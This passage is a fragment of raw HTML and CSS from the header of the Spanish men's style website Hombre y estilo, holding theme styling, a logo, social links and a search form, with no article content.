!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" 